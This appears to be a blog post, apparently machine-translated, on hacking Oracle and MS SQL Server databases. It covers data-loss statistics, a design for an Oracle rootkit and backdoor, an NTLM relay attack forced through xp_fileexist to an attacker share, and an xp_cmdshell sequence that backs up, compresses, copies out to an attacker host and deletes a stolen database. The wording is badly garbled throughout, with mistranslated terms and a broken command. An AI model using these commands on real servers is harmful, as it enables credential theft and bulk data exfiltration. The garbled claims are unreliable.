What is Database Hacking?
Database-stealing is a major threat. In 2012 alone, there were 500 fate companies Compromised due to a lot of money loss We will focus on describing the most on this paper Famous attack on popular databases like Oracle and MS SQL
What is Data Loss?
Da may be lost on any device that stores the data. Although no loss of data, even a simple one Incorrect data may be lost on any device that stores the data. Although no loss of data, even a simple one
Incorrectly, technically damaged by definition, which we are mainly concerned about is Permanent loss of data that is important for the ongoing success of your business.
Types of Data Losses
The most known types of data loss are:
- Human error - removal, modification, overwrite accidental or inadvertent data
- File corruption - software error, virus infection
- hardware - drive failure, controller failure, CPU failure
- site-related - theft, fire, flood, earthquake, electricity, etc.
According to a report on data loss in Europe, more than 6% of PCs in any year will face data loss A total of 1.7 million incidents. The report identifies six main causes of data loss:
- Failure of hardware, damage and drive failure by a power surge (42%)
- Human error, with accidental extinction (31%)
- Software file corruption (13%)
- Virus infection (7%)
- Theft, especially laptop theft, (5%)
- Loss of hardware including flood, fire, electricity, power failure (3%)
Reasons for database security
All should be careful about database security because the database is our most valuable data rest. Examples of the following important data are:
- Corporate Data
- Customer data.
- Financial data
When your database stops working, your company also stops working, try to guess quickly If your database stops working for a few hours then how much money do you have Day, one week, etc. Immediately you will realize that the most important thing in your database is your company.
Why database is not safe?
Database vulnerability affects all database vendors because any databases are actually leaked, The more famous database is easier to attack, as our vendor is our dear Oracle More affected than others. For example, in 2006, Oracle released 4 critical patches updates. With database servers, more than 20 remote (no authentication required) were vulnerabilities Fixed, but this is not the newest, currently, there are more than 50 weaknesses Un-padded on the Oracle database, so no matter what your database server is up to date with the patch They can still be hacked easily.
Hacking Methods
Estimate Password / brute-forceIf the passwords are empty or not strong, then they can easily be guessed. After a valid user, It is found that compromising the database is easy, especially if there is a database Oracle.
Password and data snippets on the network
If encryption is not used, then password and data can be easily sewn.
Highlighting the wrong configuration
Some database servers are open by default. Lots of functionality and most of the time enabled Insecurely configured
Delivering a Trojan
This is not a common database server attack, but it is something we are researching and the result Are scary Once the Trojan can be received by Email, P2P, IM, CD, DVD, Pen Drive, etc.
Executed on the desktop computer by the company employee, this database server and users will get Automated and stealthy information using ODBC, OLEDB, JDBC Configure Connections, sniffing, etc. When enough information is collected then it can connect to the Trojan The database server could try default accounts, if necessary. After a successful login, it will be
Ready to steal data, it can run 0day to increase the privileges for the full database server Also, install a database rootkit to hide your tasks. All previous steps will be repeated Every database server was found. Trojan can return the data stolen by the attacker to the attacker Email, HTTP, secret channel, etc.
Exploiting known/unknown vulnerabilities:
To be the owner of the database server, you can take advantage of attacker buffer overflow, SQL injection, etc.
The attack can be done through a web application using SQL injection so that there is no authentication needed. This way the database can be hacked from the internet and the firewall is complete ignorance. This is one of the easiest and preferred ways to use criminal to steal sensitive Information such as credit card, social security number, customer information, etc.
Stealing disks and backup tapes:
This is something that is not usually mentioned, companies always say that discs or backups were lost. If the data files and supported data are not encrypted then the stolen data can be easily done once
Compromised.
Installing a rootkit/backdoor:
Rootkit actions and database objects can be hidden by installing so that the administrator does not notice Someone has hacked the database and its access is in progress. A database backdoor can be used, Designed to steal data and send it to the attacker and/or swoop and the unrestricted attacker Access Anytime
Oracle Database Attack
In this section, we will talk about Oracle database attacks using rootkits and backside. we will do Talk briefly about rootkits and backside.
Stealing data using a rootkit and backdoor
The best option to steal data from the database is to remove all actions from a distance,
Remotely access the database and hide it from DBA. It can be obtained by one
Combination of backdoor and rootkit. There are several ways to implement rootkits in Oracle
Database Before we go to the methods, we define a rootkit.
Rootkit
According to [1] a set of rootkit tool (program) that is used to infiltrate and obtain
Access to administrator-level (root) computer or computer network. Some popular rootkits for
Windows operating systems are NTROOT, NTkap and Null say. They are different in name but
The main purpose is the same, which is to hide the presence of an attacker and get the root
Access and damage or theft information. It is important to know how rootkit works. when one
The rootkit is installed, it overwrites many daily commands used like ls, ps or netstat. this
Overwriting allows infiltration to be taken from the administrator.
Database Rootkit
Several methods were used to implement the database rootkit. As it is found in [2], by modifying
Changing the database object itself, or the path that is executed. This is the first generating database
Rootkit An example would be to modify a scene or to change synonyms. Second generation
The change is not required for the dictionary (idea) which was presented in Black Hat USA 2006
Modifies the database structure in third generation memory.
Backdoors
The purpose of backdoors is to allow an attacker to execute commands and questions
Receive responses from the database and server from the remote location. Mixing backdoors
Attackers with rootkits will be able to detect their actions from DBA.
Oracle Database backdoor Example
To implement the Oracle Database Backdoor, an attacker can write a program in PL / SQL Language or high-level language or combination of both The program should have three main Work:
- Open a connection to the attacker's host.
- Read the connection and execute the command to send the attackers.
- Write the result of performing the command back to the commander using an established connection.
The program is executed in favor of the victims and it should allow the attacker to execute or send it.
To execute the command and get the output of the command. It can be scheduled to run From time to time, if the connection is lost then the backdoor should reconnect to the attacker. it must be Be able to avoid communication by the victim of encryption or detecting by DBA Between the back door and the attacker, An attacker can also install a rootkit that can overwrite netstat to hide your action. Table 1 shows a list of popular commands that have been targeted
Raiders
| netstat | A useful tool used to display information about current network connections. |
| du | A command used to display file space usage. Used to hide files and directories installed by the rootkit |
| find | Used to find files in a directory hierarchy |
| ifconfig | Used to configure and display information about network interfaces. Helpful when a sniffer is installed. |
| killall | A command used to stop processes. Helpful in case an administrator finds your root and not being able to stop it. |
| login | A daemon used when signing into a system. |
Rootkit and Backdoor Example
There are two parts to this example. The first part is a PL / SQL script that needs to be run Oracle database server with admin privilege (attacker must run these scripts Exploitation to increase privileges or gain administrative access to the server) and another
The part is the backdoor console.

The backdoor console is a graphical application that runs in the side of the attacker. it allows To the attacker:
- Send commands to the back door and get results.
- See information about deployed backdoors.
- Configure backdoor.
- Manage multiple backdoors.

The back doors and backdoor consoles can communicate using TCP / IP. Back door The console server waits at the predefined port for connection to the side backdoor. Back door Then enter a loop to execute any command that comes from this established connection and To send results back.
Oracle Backdoor Example
To install the rootkit and or backdoor, an attacker must find a way to access and obtain root access. Run the following tasks in the form of DBA. The basic example is to create a job that hides jobs
Can be deposited or answered by using PL / SQL functions. since
There are several ways to write a rootkit, the main purpose is to hide any traces from the ABA opinion. And since a database system is like an operating system, in the sense that it has it
Try to hide the processes running by an attacker, looking at his work, or running job management Taking advantage of his / her DBA_JOBS_RUNNING, DBA_JOBS, etc. functions built by
The following work on Figure 3 hides those jobs which are not run by the DBA.
An attacker finds a way to run the previous function and the other similar, he/she will Able to run questions without information of naive DBA We call innocent because there are many Ways to avoid rootkit, prevent, find and remove them.
In order to execute some scripts to the attacker, there are general ways to do this. From which is taking Advantages of SQL injection to change the low-level user to DBA level or root privileges When
That task is complete, then the user will easily be able to steal large databases from the backdoors.
But there are ways to prevent rootkits and backsets. This will be discussed briefly Following section
Rootkit Prevention
As we know, system files are assigned an original MD5 that contains the code unless the files are original.
Modified, the tools that detect the rootkits have the protected databases of hash codes System files and they compare the current code with the original hash code. In the case of files, The number of modifications will be different than the original one and it shows that there was a rootkit Established. Several tools were applied to help system administrators monitor their files And prevent a rootkit from being installed.
Such tools can help DBA take advantage of them Protect the database. But apart from this, every system should be updated, firewall and Pre-protected to avoid rootkit and backside. In addition to knowing what is on the system, DBA and system administrators should take advantage of operating system tools that help them Original files such as the irreversible flag command being modified that lock a file Modifying or Removing
In the case of finding a rootkit, the best option is to check other files as it is likely that A file was modified, and system installation is advised to avoid troubles in the future.
MS SQL Server Attacks
Stealing SQL Server account credentials
As you may know, MS SQL Server supports Windows NTLM authentication, NTLM Authentication NTLM challenge response mechanism is insecure for MITM attacks Because by default all Windows versions use a weak configuration so we can take advantage of it Launch the attack that will allow us to connect to MS SQL Server as a user Running the SQL Server service is always an administrative account, logically attacking it If SQL Server is running under a LocalSystem account, then it will not work because it can not be authenticated A remote system, but do not worry because SQLServer does not run under the LocalSystem account A good safety practice and it is not recommended by Microsoft.
We can force SQL Server to connect to us (the attacker) and try to prove (xp_fileexist may be) Performed by any database user):
Merge ..d.d.xp_fileexist '\\ OurIP \ share'
Due to that statement, SQL Server will try to authenticate the remote computer as its service The account that contains the sysadmin database privileges.
Using this NTLM MITM attack, we can use SQL Server credentials to connect back to SQL Server is the owner of sysadmin and database server.
Next is a basic NTML certification schema:
Client → connects → Server
Client ← sends challenge ← Server
Client → sends response → Server
Client ← authenticates ← Server
Next represents a simple SQL Server NTLM authentication MITM attack:
(Attacker) (SQL Server)
a) Client → connects → Server
b) Client ← sends challenge (c) ← Server
1) Client → forces to connect → Server
2) Client ← connects ← Server
3) Client → sends challenge (c) → Server
4) Client ← sends response (r) ← Server
c) Client → sends response (r) → Server
d) Client ← authenticates ← Server
Let's extend this attack in a simple way, first the client (attacker) will try to connect and Authenticate the server (SQL Server) using NTLM authentication, the server will send one The challenge to the customer (C), the customer should use that challenge and send the appropriate feedback Order to successfully login, but instead of doing so that the customer holds this authentication and it Forces the server to connect to the client so the server will try to authenticate the client (a) The client must first be logged into a less privileged account on SQL Server, exploiting SQL Injectable can also work on certain conditions without the need to authenticate SQL Server) So the client will send the same challenge (c) that he had previously received from the server, the server will do
A customer sent a response (r), in the end, the customer will use that response (r) to send it to the server Authentication was held on and the client will be successfully certified in the server As a server service account, the database administrator account.
Stealing a Complete Database
Stolen an entire database is no big deal after accessing the database server There are sufficient privileges, you only have to run the following sentences:
Back up Databases
BACKUP DATABASE Databases with DISK = 'c: \ windows \ temp \ out.dat'
Open the file (you do not want a 2 GB file)
EXEC xp_cmdshell 'makecab c: \ windows \ temp \ out.dat c: \ windows \ temp \ out.cab'
Keep copying and copying backups to your computer.
EXEC xp_cmdshell 'copy c: \ windows \ temp \ out.cab \\ yourip \ share'
- In any other way (TFTP, FTP, HTTP, email, etc.)
- Delete Files
EXEC xp_cmdshell 'del c: \ windows \ temp \ out.dat c: \ windows \ temp \ out.cap'
If the previous sentences can be executed using a SQL injection in a web application Web applications have sufficient privileges that are not uncommon, 'sa' or other administrators The account is often used by web developers to connect to MS SQL Server. Data can be
Compressed 10: 1 or more, therefore 1Gb database will be 100Mb, so big theft is not difficult Amount of data...
Related:
- How to Bypass Firewall Authentication?
- What is Password Cracking?
- Types of Cyber Attack?
- What is Dark Web? How to Access Dark Web?


.png)
















No comments:
Post a Comment